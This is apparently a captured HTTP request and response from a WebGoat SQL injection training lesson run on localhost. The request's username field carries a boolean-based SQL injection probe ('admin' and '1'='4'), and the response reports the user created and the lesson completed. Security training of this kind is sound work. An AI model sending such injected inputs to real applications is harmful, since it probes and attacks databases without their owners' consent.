 Request
Pretty Raw Hex \n
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 103
10 Origin: http://127.0.0.1:8080
11 Connection: close
12 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=XkGWpdTh-D8hlasZSg-eAGuvl1KF1Mxqmyia9d7Q
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 username_reg=admin'+and+'1'='4&email_reg=admin%40123.com&password_reg=
admin&confirm_password_reg=123123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sun, 03 Apr 2022 18:18:32 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"User admin' and '1'='4 created, please proceed to the login page.",
12 "output":null
13 }